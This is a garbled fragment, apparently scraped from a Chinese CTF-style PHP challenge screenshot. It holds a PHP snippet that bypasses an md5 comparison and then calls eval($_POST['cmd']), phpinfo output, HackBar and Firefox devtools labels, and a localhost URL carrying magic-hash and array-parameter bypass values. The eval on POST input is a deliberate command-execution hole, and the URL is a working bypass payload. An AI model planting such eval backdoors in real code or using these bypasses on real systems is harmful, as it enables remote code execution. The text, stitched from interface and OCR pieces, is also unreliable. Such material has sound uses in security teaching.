 $aa = $_GET['aa'];
$bb = $_GET['bb'];
if(!($aa !== $bb && md5($aa) === md5($bb))) {
die("第二关");
}
eval($_POST['cmd']);
PHP Version 7.3.4
php
System Windows NT LAPTOP-H7NNPB0B 10.0 build 22631 (Windows 10) AMD64
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar HackBar HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/%E5%87%BA%E9%A2%98/md5/src/index.php?a=QNKCDZO&b=s878926199a&aa[]=1&bb[]=2